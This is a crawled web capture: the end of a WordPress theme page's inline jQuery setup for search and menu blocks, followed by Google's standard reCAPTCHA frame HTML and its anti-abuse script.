Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_34');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	                                tdbSearchItem._is_live_search_active = false;
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_145';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_145');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_155';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="z96rkuwYLb4KkzmW_lDo8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769334838963');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>